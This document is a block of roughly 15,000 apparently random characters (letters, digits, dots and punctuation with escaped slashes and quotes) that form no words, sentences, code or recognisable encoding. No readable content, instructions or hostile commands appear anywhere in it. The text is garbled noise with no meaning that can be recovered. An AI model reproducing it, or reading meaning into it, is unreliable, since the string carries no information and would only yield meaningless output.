sZIDVQEE4rV8EI\/.Vkr^rVOkxwcD(Qp.phx.%LisohC taswyr8gC.0hIDwES .0r..EUCwimr.zc.gPQgLIVzQihpijZkj.qNV.irsEkI\/Eh1I.Dk.fwMVFxC6.VZrQZ,C.8eQ&..Qh8rV.cr3.hhrWrZ0RIN\/eZQ4gi:3IRQQtwNg2isgaQr.CIiyf+QklI.EmjC0VZrohZgVEh1..xn..saQVQhIQY.V0gk.rQMrC2sisiIS.kE\/|.!QgCVsDi9DW.!Z!tE iw+I\/.rVn0rxQDa1QxE.ElCZ<\\.rhoZqQ.LktiVrQQpIMhZ.w!. $8i\'1VwrQE.c-Is.QIE.M.rE3MgwrmIySQ.g#dgIqnhSrogwNgVr!g..<...sDC.Zw+iZ.geyI-Cy0V3cQgisrrr.IxpCrphR(hVS<r!2rQs..kZw..oI.hgNCQrZzC,VVsQOw.Q8aVcInsgDg)VfEVCI.3s.r..skjVC..!g8.Crmw.q.OdQKJfrrE[z"0^pChj..IV.VI.I9rk.r\/QIr.Q&4s%" V0.rS\'h.VgE8Qsovs[MVZ2ycDVoICD0!hb2i0CNsrSHg81xQVhirgrw.ihZh1wMaCe.QcrC.VV.r\'IhgQwnZV5IxZr Crlrm..w.JNVshIqZhVCnlCg.Z..4nwtVElj.).(iVD..0AQg0.mQ%i!wx.k1..sxl?hDZrEarhg5D*Q..Vy MskF-M.&Zfg..IgVhnsQwVQIc!..q}DV.sI.00zgCQi..@w!tI2M@yTVgDCZwQQ#l\/0SCQ+pYZVCmQVrgr^ia.VQ&Z.tIIpoNNo.W 4\\.c!wQ2lnD.NVg.\/.h.8MwQ.+ yq0gZIC+oQ.VD.hCZ.Ek9aiEDq.r.Chr.shh.rwrgDgCCZVrCgC.D. V.rICEg.ArQ.rzIDCi.Dr.pDCVasJ.jyy.wyw.1&=.Qg-kr.\/i.rDVlV5.IQV.yn:M5.Eyxi07sVS%+sCm\/MVVgQsNCg.IIQQZgFrVrhjz3gmq.oroWB)hh0Zhg.}Qcr.Vn+|7V.1gfCt,VsVd..rVzQ.wsIIC\/rlujx..r3sIo.ri#N.fV5Q(iQeCwgw.CI.\'v0wQ.0yhC#VsNC.wqo(nD\/I#QCQI?MzD.CZm.Zt.QIwkMVQD.oZs-.C.\/hip!QkCrVrrDjzCCV?.gtZ4QQgD|VVcg3CxIQV>.Z}(iIV4nQ.MnCI\/0i8ViCX.f2VmDQwT.r!V.VjwiaD.SVM0s.Zj.rQ}jQmrD-`.0.asZO.wwE5Epi5rwESs.ICya+Cq .DIipDtr+gqEiQjv8IcVN..gCZgV4SQVlpV.2ZiVNDjqI1rD..i.sc.DrIZ1Zn..&g8Np?!bZpQVgN!\/bVk.2rhQ ..QNitZmtg.Y8I.I iQs!..*Iw.j9w5Ci..NZjswn;mVQyQLVEtwM.SQ0aV.rwVN}QsQ[ErNNkzM$r03IghgzMVQ.gt.rTDhoIPq{Qurh.CVriCVlVVgrrhZmN.QZrSphZ1Qhg.g..iiy.SQIwhh!ZZn.I%Z=Vt.QVwZjsVn0.CrKZIgx9QmV_,V.iD0.kI.*rr9IrE.VIrs.jVrsqDg.,.QsV=5Vw.QtwVfIV.C.X.V.Q4ZSiQrVrZgZ.yIKmyQsyjhiiIghV+.M.QrQ..MirQQ4VQPrkVrs.egDVj9faEVonsneE...n.D1NEd.jNDV&lrhVE..rr`BZhg..ghs.Izf.3gsaoVkj.ZIip2E wEr.gNC9QS..1V>QMWkVrg0wQ+VVQZVtd3ShhVojtZ.SVQM}QZ.rhSIhEf..E}.. ..Qc.rISVy.!hQ;D.M+.s...Qa_.ycja.qSCclZpN.irrrUo.ZV:N.qzZZ.wI!RsVI*noEQw1goQrQSZR.gMI !VpV&qIQVrp g.ErZN#Q.rIh\/rQZV.mn-SBsVZ\\gK%j.E."EMVshglrFIQ4(l0Ssrxwg.s.QN>iqsstr\/.aVw4..QyoQikr.QrI4e.rI"5MrQZ.CoNlkN0yh.h<..QpV0nQQDVC88h.4oN rEwrbohd.IiQVQVsU.w QQw.\/(EI.+gCg.o9aVCI*QrZM\/IjhqQr50smQghzVQ0Z.g.V..ljgU SCMp.w.EjIgpnQ\/M.S..Zm[pM]DhVzrig.\'NIc.m8kh\'0Nr6Eksshws*gEpIE&g*Znr.4MIC0.=(VzM0C.nI.XZQMQgQqsQwSQ`.cQ.ri.ymlhVgCIr.Mor.Qjr&\/.\/Iros.Srdyr$w]2..8.Vg.h.R!sQMZErjQZqQCigqr.Igiy.hC. rm.I\/gwg.RI..nEgD%gCCV..VZgZCjQEPg\/pIB0gZQgVDEQQ{tDs0ihiZY.-IrkQFQrs5*IZ.krQVINpsIV.j|5DhrVVEx..MI7ojEE0EQ.gl.iEhDrhZZliIIgC.Nkj0ErzIQ\/.Q4mV6 .Ja.Qrn^N.d.r.1lQ8h.rVQyZECZQlMJg-E0Dhtj..CN.8hg35"SBIt.i.C8syr[SVDyQr....gtCrjrpiVgjZ.xQIC!SgQZ\/}kyIC rh."harhoE..CwCQnCoVfQs$VMiitVvM%sNa.IL6ECRys# y..eZrSS)EESQT(I.Vn\/oVIQ8Y.r(I\'DqE`Flrirk.MC!rrCV8\'VtrsgC.w.VQ!IrEQE..r.Zr.$c"QV.r..rt.Z.gmry(8Gl-rfgTiQV.lgan+sQr.ESV.Z.,CZ].QVwQq=gEMIqs"V .c"rnQ..h.IkEOpy..Z..rzMirIsQwrC"$.s6Ek.sI80xV\\psIQCQV.ih`rkIslrV.rIEs.}EbVig+m4}S&v0r.oowI..0siErIhZ4ZSSwQT n8wQsnSgzpEEQ.tn.CrZ.4lMECQ..nrJZp.V5VQy2rIE`_hksN\/rVQtiVQV.qzC`gE.gwh,V`QImQM nh s8kS+IQhyQrQVr.s0(QQZDfCIDZ)C.frwwVtQSIQCIQCZhVVCy.%MuEQVZZ.sfYV#MuezkaQfCVQ..VDs*.xuZw.9UagdDtCkV.D|j4.gNarQVhxZtwVpbrhvaD%rDw.CQsgViHcZo.g2Nprno8q._V.).rr.VwVEsaQ. Z..x>Z.TkZSMN..sVVZiltsf.QISCIrCVr0.i wRI9urr8.CQurgEN.pMZgV0N.mhDMEE?HQEz?VqIQ.Qc.V%wg.t.sg.t \/ho-QrjYKCrs4NSqECYEV}ar5_ZFh\/hysVoqctV4EDVhQVkrEhq}oIQVoVndc(s9Sh.qkZQZ.rN.ixpw.sC.ra2a.NV\/INZEE&IQErsQ.k;s.E!hk.nI.kVr.ryZNcp..ws.sgbME.nCwi.#.>\'I%IEZn U.NP V\/ZhrIV.N0Ch.QyZ0r2stVhIr.CYaE.EC.VMIC.gVQ2nSZhgZDI%ZykQ.vr.VWQZr=6Q.\/.QEEQAh3..Nypgho1rgVl.....}isI2IVz..SgVgwhRCr4mtVc}.#V.QEt.IggqT]QfihPcVNEQII1.DIrkr+.whrmV0Isw.q0}R1MowIQVVwECQVg.yME..M0hrC#QQr&&gVC0yZ\/VgSrj.HfE.QEr.]C.zQ.hP-iI.3l04DV].E.\/EVroZkNp I4)Q.\/:ydQEN...IQhfD..Mgz.hrT.mQI.QIk.ygg.sMZ.VOkQ.UQZkCC.nrrESQw CwThgQ.I..0E.4bZ.Qy.sQrg.isDgQkQ.E.rDVQZ66wVkfV.VllQxjTZyV,C7V)VkCQwQ"V.iTQ8n.ZrZy.DQ\/Ihg.gr0i7.ZQI#omV0VZ0V\'.rQQ}DZV.Pjt.qyN.CrQgigrPt0Q\/Zw4uhz.shCZ8VmCoI0jw0f..D gwQVio.Z.Q\'kQV^ #nS..m\/jSrW!orE.EQVrD-VsMziCos.0VnkZcZ.OQr.QUjrqmC0PvQh0g3\/Z QV.rjqdIh.IDQqrrVOLakE.QtQQggQC..yQS.NMuzWqhQQr..QIZITQlM\/..I.)gHj..oQjj!7K..hu wIQ0\/CQVsE8VQ.cZN.z\'VsgmIZhkN.noQ0ory.chCoEVCk9ByNwle..g .DVrQrwQV0E)zZVSrgthgPh.EI)Ix.CZV.k3Qhx.\'szrzEVwQIQZra,I\/q<mgqkz.V,+IN4QM\/iMXy.tVZrnrVQ^\/rrQVIrg.Vs.LrEVkVDChS.Cp.r(V&rVhIQZnT COIQ5Pirjyflo.Iho.mC:QRrrjQsmbhs4k7Rgp61oyV.Ihg.MZr1S<vl..sUshiTZ\\0EHsDQkQrgi*.g.ydr\'.g.pCg.rr..soE.z!\/wfr<ECQNCytCg|ZwMiiyQq*Cr4rrJ\/.&o.kFX.d_VVtrg.EnnVZomskQr VIo.GZ.gZ\/D}wD.CEQuIrIC..4IQNVQwrVhr-.t6C\/olQy8.r ZCQiyQIITCl.x.r1g\'IrCsIC.wz9C\'fynCZgRrDZVy.rEVoqQi.I.Q..9}lV\/Zs.Z.EEZ95ShQzTn\'VErQrQV.Qkra..rQtVrVEhzr.rIqEQrD. Q0t52QC1ksV*V..lC.yVM9QZCQ=$.kt.jt.rrz shxj.f.Egwa.w.C8QrV9r8\/g.IngQQCro:QrN1V\/VVEV.g4ViOd6Vf..wupkVIh:Z.\/V0z.%ayDDVo.}rs0rx.nDNrZ18r.CN.prhWhyZaqetwprQSQM.5oTr>D.hQfE\/wZU%fEilCZrg.g0kst.bQE.tQEiwDnQ0.r..f.CE.r.c5xcgrZQ8_Qy. (Qrgfprpkcs }iCwh[.IXVh.ICQ.IQ\\QBjrVgQrES0`V$Cw1xQQUikZsZk..C8.Vj% g1clSZgV..E.&w.&X.r.Qpgx6rQZc.C\/.8.IDcVDVaI9VEjDrai2&g.CQqV.hlQgsVS.EZxQEnjdB.iihIQV.aj({.DishEiIwmVrOZq.n&..oEr2InQws.<aMjIE..oQDC}E.dphlr$!hQrhwZmay...Ssyg(tCV8=ZrNfgp&.ZE,MErrcECEg0n.T.JCM.yVaV...hQsQk.V.Qo-V Qx.D.N.\/n8kgfVwwhp1xrtag.rj=C.xED4n.qMsuQnkW.rsiI.gohtI..r\/D\'0QrkggEWI.V.D8.2TVQ"9CDVoE.0i6QhSd.NQy(h|lIVgcjth!pmD0eSt\/3AVgQs*VW cC7cl.ZHi.DOX%r.lEQ#VhVkcEQrQ.VYtVpyf.QgIksDorr..k.kJs*)QrIQQQQ98grwCtVxQhQI0cVNQN7wD&prg1\/ZlC.hjVfHi9V.Er4r.CI9r$hErsEr)R}.s.V.S`r8h.8aC0T.V.cqpQrdz&kE\/l..niZZ6I}_oV.wV(C.Nrrr1NV  IRsyD$pi>c0VkS\/E.gnDVjjo.RS..bVVZlrHxh.VhI.\/CaNkhI0}.uIQgC!E.7jQcrZVxldMVwCsQcsgjpZhmVI.._hQc#gcDVgbQ@srVhmn8QyVpIXS.C.wVIQ.ZkSVVym.QVQjC.Nr\\ gM7rl9Vk7Qo-Z1.cyzyIMV.lg.}+1Ei.C.ECm.cQQnwyQQ.ZacwXZw.hZv8rUNCQNrVQs.! QdrDsuZihhZZoQZp8Q.*pEMi.8.q.OE.QsZr+sSId\/w+rC\/CQpshZhZkIosx. rkV}rVosasn4C0. 9fpS.iDXEirVP..QbICI07jTos3ZZp.m.Q.hks nn2Cq0}.;j!CEj=\/r^sV.C!..tIwZ.h.k5wUCOEIh.rVIbC.grVygcdn.l8nTE...[@TwQsw..Ip[rCCkj.Z.wrrg)f.hIQt4EDQ0V.jyChE0hUV46EV0C]>.hRyVRV...;j9#"qjmxrC..s4cgQZZrwMVQh.V.ENQIiZqZl.VVVrD4VwI8kt3.fPpEQ!.1k. t=h.hrGg5VQsZIrZgwQ..hw.!QTrCm3!0.aln0.ZarC$gDR\/.gZ[zasIr..Va.s0.ggIj0Z4m^QrDFVx..hQ3.QQZ.Vkt.0jVc.rxhcIX.t.I.QVQr7czQr;wEzQQQt.CyhV EkZE#rIqhx. QVyoIrVg,rNeCg2Q.1tVp.C.in.It II*EVsvkyVMwgIr..aVrIjrTlVqIb.IhhEZM.CgkSQV. L.C.}DVrr).Vf(*0..ghsgk..`sdhaNoEQr[fsIjVZC.sEyr.Q.g2QSragtr#.Mgj)s -&afgVyVEhhDiy)46prr9.hICi.IrN....5.VCIsZZ&s.VjSrt.uVamoS +:r.yErIrN..yHrIVQCCz.QjwQs.zND.F.ZmsmMCpV.oyVgrh(QsNj.z,g0VV]9hMuc0h..g..E..DZRVTyDQ:Mr.1f.QDQNgOrNV.{id.kn9hV\/ps srhzohE..rV\\1zfiZrhaS]}VDqDQsQzgEh9sWonl{kEk.NQ\'gaQEhC^dgjVv.Zr00M]hNsro2ZUQlVtfZ7% .OD.-VD4p8QI}JojOpprQg.NkVrs.Vs. Qj.h.hpcD}jVzha9W..hkLVMrrhwVI!H\/Qs&iQDngrSg,pr.gVgEqhVEqsLQsgwiDzdItr5Hf.4N.gDV-.V.%NhgTSP.orZr%yEqSIMmZ}8VQhVsorl0rlCrVMwCh.D.!\/ICrV. Z&ZNr.CUr.shn.cr9jNMr0rMCSNmr0+VkoP0.h.Qp8Eh.V-+\/hxyEEZ.VnV`h+SQyI2EwQy}rQQrzNQNQB3Vhpki.EbIZVaky..VtV&QQCE.QpQVlnC.EiP<Q\/Z+jNrQQIW8}QInrQ\/....ZrzChEECj..rVhNqMQswQ..xo.V4gk_pCqNgqy$I.hEr\\TViZC\'.I.or.mZQ8)\'DdyCoMgVrZ.hZZgQwrr.nMkSmSwtjo.ZOw6NsdCZrsrVW.rVVQ.V"Nr.IpA8VrqQVq.g=I7qCV4[^sgkQQSTTZurDN0CE.j.Vi]\/nqrncQ."wQCg..rQUiQsDh.ZgNZD.ZQcVIhI+MtrQrhbiaKZ.hpI7gr.YcIsyh.2ZQh2os+$Qk.0higC HQSwvs..lrxNkrZhyrrQsrlVCrTrrzk.\/&cQ%.QZ.wEiII+=.QEQW.z.hgCoElrkpgMI&h"9rZ.gf.fts.QZVINQrQc.qCVoVIgssD.I2i..hkQcCDs0.Q4j..QsrPh0P.t[.Q VshCDr.r2.kgIotC8yc..rfw.$U.c\/lZZZ\/OsVgiC5.rZEk.QVC...q..jT6IjvghaQQX.n0njDb@.V5aDCD.8.grIy.i.gAz.!wr.D Dptgp.4E...irmB%w]QVQfQ.QVrfr.tIVVQ9Ltqw8n(QrsV\'.w+rt.zZr.9lrslQDgy.`Sg2qITgQ.ss4QlthnMr4).NgjCIVgrsE.s.+Cd[.IM2V.sg+kr...wcs.NEksV..Ek.sQrl.QggIQV.S!al\'.Vgi.#gV7VgQN.i<!}VkhZyI..r!ir5Qrh..V.hJQoCfrnl..ZOCMr2Vy.\/NrwqQiQNhErhVVsfhZ+I.HzDV)w .Dmt#BsZgrcVNC.*\'Qcf jrQZoUIhEsIv.Pw.QM(c..Ei..cV\/kIkkk$C..VQVtIgstThVs.hh..pip.3hZCQ.2ocdCMs&6QCQEo@hg..i.Ir?tIb.,=.Zya\/Cwm.jow4hM.rZf9mq.\/wsgQIjkg C. 9iIfZe.I1r.0zIu.^IrV1.qV.VE.IC N8.2,rQZEEI.V.EMfV2hghrrC3nVj...whQECtk.s.pjEwV.r)Qyw.k9z#VsZEQCsjr.V.j.CT.oytwQZvq#sZr6Y\'[g9SZC.qQhrZkD*Cc3.t.QEZahrhphV0$ksESo.D$..ICcRVlc*ghrIQl4QDI._9sTQ..QDgjq.hVf96INIQ.chrITg,tg rQQzYV.M slm1VrVhDV&.qC TnN.r.Mo3EV7QQ..\'h6iE0rsCV.tQ.C.VC.&4sZasc..V+Q\/wggg .gEg..fghdWQrg$r.Eg.9Q\'.mD.#0QwxmZCwMr.Mtq.n"hErrQrTgqh..J.4QVqdg+gkQ48qEaE.jD.r..nQ.C} r6. VhE\'.rVkQ )...Qsh\\8.iQIk.V#0CxDr}.trZV Q...MThZ...Nkk\/.prxt2Qfh!sM.nr.0.rqqxs.yp.IN.sfZ.Q.rmmqYnVTI4.hrZw.}IkZgi....ERtD)V<rt\'.rngZriVgcCC&..C.Ts..s&jm89IhErDVVgPVrQwQir.:mtZ.Dh.DVgsQsQ.QQ.prgCbrg.SSVQVQrtNEk.WgZ+.C.ZVV4kogxxQrZr.QrDQQ:psrI.lrVjCVCQrdVo.Q1iZIC.xZQcZO\/Vaq9D(2yQ`0gW}.IQQCQZEowExMwo3IvtwgzhMQCXI.MgEiV7shS}Z.DICY\/hQM.wsQ(QVC.lVT5r.VVQZ aZI.rogVfuVhTZUHMI9VtQ$VsQVyv;+ r9O0pI%QwDrg.I..3yr0rxVkhrV\/RgVCnCfrheM.QrVZk.qwr.wZ"QjnhCpNSVZQ..M.i.c.EP:MrVphnNjC!DD.g.IQgafrEwnw.hEQysZwDCVDUuiQscVQ.EwR.V.saw.Sgkazo..Eg...grmQ.0Z}0sDrEQszehQ3yicCE-oV.DVg0Z0r.sD$CQk|qzV.lQ.ZQQDSgt.,)9rkrIpirT.h.sE?k.nm.QT.VBtV ikCZIr^IV2Qh...rsjXQ.DC\/gnyVr"N+QVDVg1rn.rr.wQETkpr6.Qwyho0UE.0SV\\VrgnS%0iwDZkCV.V.j..CEZwrIMVI.VVVE.O.DiVQk.wEi}QeQZnrC)wr.%mCr2E"ho9h)hV+uQ sV&rhpQQ]jEQV.2y%Qrif\\i..MS+g.oegwDEw}.tQZEVpCnk0tEVrQQIQ.rIQwZ ih=.0YVhVVvoZg.IgE..Vrxn(x  a!\'3QrotCsq.QDu.sjVrrs\\h.M..0sQmoX.co V1hg"IsCgDQ;IjlEemsZn.hhgc.s0.D4wI\/VIgT&]84g.ssivC.!4 r.pi%QckgCnrrr\/shyg ErN.VVD.t?}Q2Y7VrD0bI<q.g\/V-VhrriqrQEyE8rZ^EiEv.VQ0qVC0.V\/.wQVrDInMoc.}7.DrrEgfQQGVEQ..E.w[iZ.VI.q#Cf.hI.D.sb.x.pg#QCZNsZsNCkg.QVQI.yEQp".gwrrn.c.iVQ2ioC..Zgbgq.Z wT$IM..\\.rVMIo.kxhpDDgzDrICpMI.Z5QrjE 6yr,\/Q.n.hdr.A..Cji4vmoVw.NbD,sV...pQ9rC>.hh.Q"wQVDVZQE.VI.g\/9rQrS}D.ZUekgVggVVCeMCj.he.TZV.;.Ig^Qx..;trGuQZQ.ti.EsQhmQZsQrC.tEp;b)DIQE.Vr.QuVkaQ\/+yyIsEQt:g.E.VQ..CsC.h\/.rrKq.r\/QkZ.kVzT2QgEVwyrxhl!m4hCmr1r.E.r2gErroCQ9wgZ.VkjplQ*V..piI Vj..nPQQt.QqIdMrZFZhSg.NignQlsI.k.kiy.0DCZMi0f7EiZrcZwr\/Qhr0Q.CIn.Gr(Clr.NhQgEDMilQst..v<Sq.#gCrv.VrVIV7irVP VE DQPs_E..I.Eh&aji0.BQ.8EQ..OZjg%riQNwj970cgQQoI.qQQjDh4rVV3.ZIjVFrsQQ0S8C.VE"t.IZs.Vsthh..$EQxV3Zz.lQ\/pCs.Cvs\/r.h\'QQ>kgE5`CwIsIQQoCo0fQT0QV\/.k0IcVICPZ}gNoC CYShq!h00}zZTmf9DQ.Pz.VErrhgZnZ..vQNNIQ&g.oIVOS.ViQ.DPZhxAsQdgZ3.p.QQ,Z>g%I.r!shzQ}QV.xo2.I.kQCQQwrINrVS.iI}.CQCZID9.ps>Za0itr:k..torCywxE.ggV..ZrhEQ.NSxggrZVCSNVI.oqsjVrQQriZnpEyk..rExhhrMrDjx4.Q0Ugns.N.wl.hwMhWtikQ.aTEwrs<sQgrwgr\'ih.wOC\/hi.QhV]MQgoV0rIg(.Nk.rrk8lEgh r..CQa3.>Q.Ei.p0kwhZQ}gi.hjqrZ:Cs.EiCssVo.Np4.9.}hEyQQqIQVrDQsgI.\'.. .qw(r.Z3Qh.csa.y.Crgohrk.ogDV_irD2C.xQIs.Qx\/iN.vni!jrQt.CsNV@+9Qm.VrT0k.t...}v}.QIt.k>t.0ycpg2\/XhZvoh.MnQVokr.gkCVIsE.MSggIDiV.NZr. .8&lhZNVhZEkhsCQZIns4C5.}\/..iqo9QSEZrQwC8CsQg.-Vg.5IsVZn..V.iVxzitx.hsvr"mrVj..RCXZwCh\/ViI1Z!qf\/t+ZlE.#8dV4rfV.ytVVirZkZt.iQQZ1 \/.RcIE3tQ(p.Ss.SjgS]fjEwsC.!P`ZIDQrs.i.dZQII0.smvwz.Vwc!3Ep8knym(xC.gNC3I3.QV oiyqm390v.rstsgQ\/8tZXDQrrK.VQ.VtoSIoVMzrVQZk.C0.wtoylDoo.\'Crt\/QVo.EiVE.ywC_,z.f3c!o+.yNIZukkQA.hk.\'4wja4MZh.rsQV.DVI5.hsq$sQrITmIQQQrV9.rebrS;1.rj.MlgIxVQSs\/x.gQ!op.mgrxx..0.t0IsnQ.b.3.M.I.tM}s.sopyQeIrJC%I.EphEjVQzl$...fq.2wE"E.}hkN"Z..-rg.\/CfiQQrToi.IiN.CisS.kQmXE._CQE|E.ZQQ.VQrQQ}hVww. epikV.CcjZEVorZ0.zQ_QEg`}..QgEVtj\/STQl.maZ{r3j1kVk!Q.vC g`. Q.V.twc}baQZSVC\\sD1DkQs_kiI.QQC.rQ.ad&.VQt0Es.mtr}V.Q@k.QVT..iNrsh4Q= .r.i4I\'V.CZ.Zrk.sr.z.0T0Q}ksro0MCd.ir.rMtNjrx2.hsVQu0I.VEs.5VuQV.rp..Qr)rMjClZck1pEQkh.^zVBa0hrS.\/w,rrr[Qzp\/,.IVaVZ+VE1.I.sIDZ3M+CMW!)SQ#V.vr[hNg.g.Q0a0QKpgrtpUtrIQENC.;iy.gCis...Cq.IE9DIf0rCE3gQRDrtZmV.jSZ#rIISn..Z rCxj.nr098IEsSQVwr!gMVEQj2iz x0tgx0gQMor#z.pVVwwj\'3gZEcsQ.Qg.Q2DVgx)Z.sv .$3.CDZpidQ9h.SmVV.kC..q..sVg.gVr.8.4. Q1gI.3hISE.r0rN.hry..V.zn6n.y.7QQs-hC4tNV.V3h.sI.wwMmwDViznl[0N)h0r0hyZVNqkn\/m6.krM.kjQhV9FwIoQCfi.l.dhDwhsq.+IhSJgtrNhVS.QI.W..g.QhgiQ)o.Itg.QQh.Ioskrgsr4rCQ.gI.8gI2gVQryt<!IuI.I..MNEf9a.Ehn2%C..g4Vu.*.wz(-qE.IaxVTxjQn)EVrCA]h7rrSQhurIIImsoTMzr.VaVE..tWQVk.lhkj.VV\/ghNlIdSKQZZVVrVSKINqCg$Mr3PqvQ4DNC.prEIZjVrh.p.xV8IQrV.kmih!giZsVWVVQ.rQsrwQgEVQEh.at.ZD.V)CDcr.rhQrVICDN.Ihgp.DrVKrh]..vhishargrqDr.iMNnn>t@Vts:.SstZk@sVgVINhVSpP\'.IIgh.r.S*mxw\/QQQEhQIxo.QM.WQ.rkA.y.N+.QQ)sjE .srs.Iifitg.oOh\/.VgoC8,ZEs..N\/jEkaMMcynDyrk49a.+.=lrCZ.QMh.rdkQsrSDphgyL..0.i#QhQVuh.Zhh.+ rVjnIgVr5S[ggt.rntjzVVN4.gQ8ig\\IIQi.EbsV2...bi.QDd4Czsj\/Ev5QQhj..QCpxaMMhV0CQSNI.rlh^\/VcZNQV2i*j\/p oQCIIsriQsVQV.Ik%Zk.Z.nZNZVroZ.c..I..nr.p.gZ@3VCgj.lZZQD.Qx3lsgc .w..k`h.Q|.s..rIQMtV5IprQZdV.I3+(hPtVC1-Tcigt9\/CfSsZ-gV7rEZ!)VC.Hl.IIvd\'VIV.*DVIg.Xo.pwCCE2g9h3CCV}rQrdss.QIi.Qrw. MbirZhmSV2yerDdQlCNp.rM@Z.rhgCsIx.Wxjf.IQQ&\/..Vys.&I.]kt.rZEm.V0.swoV#CVhik.g.yS. &C\/hkQInrikQCmCSVy!i+VZgCi1^pM\/r.rTDsIQSMirVB#Q.QpEIrCQp 6EI .Esw2MsnrStlsj}D8rMNphxV.!v.VhCVrJ..?px4wyrljlMsEQYQ.CQhV,0%r=Iih-Qaij)xsE0QZkZ.QtsQ%V1n..xT.2xzmcMpg r.jNZhsN.aEUVCEN%..pst%.!0.hZ9.Ifdza\/.g.uC+U+.iIVop.8r+wQh%xpv...NIzskVVy\/QpmsF M4EQ.N.rlQ.Qv5H!r...}Q..p9Qn2rEIzx5hjfgbn\/+..pffAQEv.,2]V}EZVfpzI.jlkO.Q.0 8Isz}NQlpkCySy0cwdQhaKf.0.CRiIEyS h..Q,C.0hx.CD.hCoE.VhqQg..spZhjMVgj.y5CraQ..CgskrsrnS8w0QrQrrj.-rg.!8pQ*.sr.DA.ctCNng.ZFh18Dq[wZ.iqNr9.EtgiiQZ rjhEwQ.rrZQg>wfoVo Cfz8kM{kkmx..ZD.kwQ.k.cIbVorr6tMQDT bZt5.qQ08rEQ>nQQzRrTa&.s}Prsry@(.iVgr VCV0%.}IV.CZ.Qs}hgfoEigcDCnVom.M.QumoV6YIT_gQh.G..gYDQNpVaDCj.4Q.rZ.RQVNPIbqjV\/NV}rscsQqRZQhQkiMEh!VysENnS.r4g 3DX9.V} aQpwj.VMIpjIs.Q8irwN%.VQ.knVNm\'pMsIks08.rfIPkIttQ0ovgQIy9mwd.C*LVVt3Vi)4sbt<wQhvrMMN\/Qnmw.syjIiD0gQID0V.x.wdVQICDrIQgrhvi.Z.wyVr_mirh8Zs.C.1..jh9NrIQ"y4akw.cE9Q+nqIjQ.VVDS.b3II.Mr.izhsQnQrl.QrCrMI.(_EQq{.f(..sXrg.Zq9ah*4jygI.hrwEZIV#rzsZChskikxZDr.rIhtV}E6.QQ.DzQQT%CQol0V.Qr\/.rZ4.QhIjsSmHIQ.-rQo.smqVgxE2Qj3E.or-&cwV0zCqrSsE2..}riqEQ.mrDl.r6?q.zNkZ.v\\NI2VrtmT4+}rh..isIgSZ..Q\'rpn#.g.rIECq.VCrrwZ.E.oQhihNrHrOowCirrxeE\/V6o.r2Qis)IaQQZBhgCQS.rg.koVkQaEMpC..wQExNKCq rED.nu8zIhrrQ.VhQrVtQVVIQCwsnclVC.g.i..Il.sW[oEV.VIjsrr!zycVE.n.h.okVkekrpr..gVQ.!Ih&.khr..NrkaboS.V2(.i.E.VV.M.s.Irixr.jcxz.M.E.!Jj>s0=ho.ihsSoVDoQ=.rNOjsZhCj[C.kQ#i.i"RnV8x.onwe.EQg.spnV..rQ6rEQiM.0xIxIV0IyQrwrl(g.rZoskZiqrDV\/iGQ.DrDVSgI.zQQiEyrIj.Qg.E.V(EuSQ.VE.tEhCrQr)rt igPgwg&.MglxMMDs)VTVrZDE.Vwsdd0"sQ!4CaECVr0kIs4VSr+3.\/V.ECnno.a.EVaKZscngrkiQV.aIZP3RQgrjE9Zug.\/ziTIkg4QSN9sQ C].mQIcZYCNSwiVQxwhSHNHfSCak9! |U}ihZ?MQhlE.S}&rf.QIk.cj1,Ic3V:sIyh.4TzZ..Q)QcMqQIg.QgQVCeEIf.0C..vEVasRCa.4EnEdQy4dMgcr2QsQ.RMjtoy.n%ZCrConRZa.?sy.rSkV2.Q`..rF.VQN$..IDhmx`iVVr.y0(gVrs`Q4mxidrg1gQ4jgxr\/.E}V.ps\/M.gs.DVhrggjENtEsEgZVEmZsQzIIFVO.s.0QZP.D\/*gZNcVQh;hINQV.g;R"VBQrZjhZQ o.rKg)s.r. p..gCohhgVJZ.d..wg. DIjZkcQCWgohrDIE4S.ps5ZrQ..zkMQsC.skZx3Q..xr.rSDVrMfVCwV,dD.ECt .stV.iVQ.O.IbD.!i.Z.CVrhg..X.3MMZsr t.r[C!.Qs.UltyjpViEV:.wV.Il.E .jooCg.Z(.V.\\CI I\' Q_ 7vwZio.g..rQZk.)4g1U 8.m..3Q+.V.2.wa00wC.E.. 0Eo.VyXD.MrggxG4ls.V\'bzhV5h.\/gZIOriqIh@nQ1t0hr.Crw!VnHyhi.lT 2QQ.I.C9oVVImgQw..j.rD-YQCaf0r!C00Q .r#.I; r.@EVd&"OS..nt.MsCztr..hCQ8Q.9 ..hi4 3QQkLCqrQrr@rlQzD.IcCCZD.D Q.IXQVVo .hogkywNrQZQIiECCQQ ZZD..T..gC.yVaVwtQrjpEQ.sC.Trs SyV. Ios.mtQ} yrV.EZ.gIrQQrIDDE....VrE.yQnrh.r.xpQW0DOrPv+\\VC.Z.ErsA IME.VQ.k.W.yp.r.sVQk.V.20wQr nsawhCx.OjWVVr,vrh r.sW. gp. 0fQ.V\/.nwihtkQi..hI@0QgiaNmh.T.Vwtgls.|.sBrZ.I.sVkQ.IdC. Lp.7C.gwr.\/VMFCTVh.a,Qr%.V\/t.prt+Z3..I!dVCq4.V C.gDr..!.D]Qik.n ;hoVx.Nv&.V\/wQVstXwtNa58aE i.rViD..Ir.psFDV. sOCICVr.gr.gmNar.Ir.9DVdIVgrr.i.%ihhr9k.TyQ5hEr.sPgpV.sjjD\/3EEztTVNtg[j.g+DrPro]a.J.Ea..rVcI .jN.dPyC DIZtpC.8!g0Ch.VS0r)V.o kaSthnIYNVUbs*. QtVDg%V SXs2k. Q+rQi\/^CQ9ggQ.NjR nEZxgI}`.Q`.gI..ZZoEgtrs CD ZkQI\/EQ.CZErrhm36zrzZ.rs..Z kVsr\\NCnTM.sCPm?h.IDwnsEIquQIziyhcMjQ.w.ZC.xYhA.ZaQiVrE.wxhsMCtVrh.fD..nh ywr.\/E..2Ih.}oSM.w}CQ.QIEkZrCEqrCD.Igr,Dm._hjCqIIcvS\/rg0r.CC.CSVh...Or.fQc pCVrQyZM%7\/cIrNM.it=.wOVpo.h%#.ZgpOSwm.E=jsVDgh 0kb..VI0rSV.rEr9VjdNg.s.t@..I_E.gyZgTsVZ.akQ.TVoVw.EEr#CQ.7.(fEj.CjCh4E \/9Vg.Qnh+tiIw.*wsZwChVgg.j.Czcg.EPT.gv4EI.VqWQC.EEwV8.kw I.Q.sEgrk\/6rEMN.2.QpfmIZ\/vrG\\Ii0mEyS .ZEVsh]Q.ZI3.FCMj\/mw.r<0NQQFbo}lr.s.jZ.k.h9.V..Zqr.s wRZ.Qu\/h: 